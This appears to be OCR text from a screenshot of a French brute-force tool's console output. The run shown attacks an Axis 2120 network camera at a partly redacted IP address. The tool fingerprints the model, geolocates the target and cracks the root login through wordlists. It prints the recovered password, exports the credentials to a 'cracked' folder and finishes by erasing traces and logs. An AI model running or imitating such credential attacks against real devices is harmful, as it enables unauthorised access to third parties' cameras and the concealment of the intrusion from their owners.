 Version 2.5 «
La plus fine des brutes! «
Par CHORFA Alla-eddine «
h4ckr213dz@gmail.com «
https://github.com/dino213dz/ «
VERFIFICATIONS DES DEPENDENCES:
[+] Commandes :
|_[-] Ping : OK!
|_[-] Curl : OK!
PARAMETRES:
[+] Cible : 88. .137
[+] Dictionnaires:
|_[-] Liste des mot-de-passe: wordlists/axis_mdp_light.txt (61)
|_[-] Liste des usernames: wordlists/axis_users_lighter.txt (5)
|_[-] Nombre de combinaisons: 305
TEST DE CONNECTIVITE:
[+] Test en cours : ping 88. .137...
|_[-] Resultat : OK!
ANALYSE:
[+] Modeles testés :116 au total. (--list pour lister les modeles testés)
[+] Detection du modele de la camera en cours...
|_[-] Connexion en cours... terminé!
|_[-] Détection en cours: Terminée!
|_[-] Modele: 2120 (testé et vérifié!) 🤘😄
|_[-] Detection de la version du firmware... terminé!
[+] Cherche une URL à attaquer... terminé!
[+] Geolocalisation de la cible... terminé!
[+] Préparation de l'environnement... terminé!
INFORMATIONS:
[+] IP: 88. .137
[+] Modele: 2120 (modele reconnu)
[+] URL Cible generée: http://88. .137/admin/admin.shtml
[+] Export des données d'authentifications: AXIS_2120-IP_88. .137-INFOS.txt
[+] Geolocalisation :
|_[-] Pas d'informations disponibles
TRAITEMENT:
[+] Attaque 88. .137: Succes! Le mot-de-passe a été trouvé en 50s après 23 tentatives.
|_[-] Login: root
|_[-] Mot-de-passe: n1md4
BRAVO
La brute a encore frappé!
SYNTHESE DES DONNEES POUR l'EXPORT:
[+] En cours... terminé!
:
[+] Fichier: Terminé!
SAUVEGARDE/EXPORT:
[+] En cours... terminé!
RESUME:
[+] BRAVO: On l'a trouvé en 23 essais!
[+] EXPORT: Les informations d'identification ont été stockées ici : ./cracked/AXIS_2120-IP_88. .137-INFOS.txt
[+] DUREE: 00:00:52
EFFACER LES TRACES/LOGS:
[+] En cours... terminé!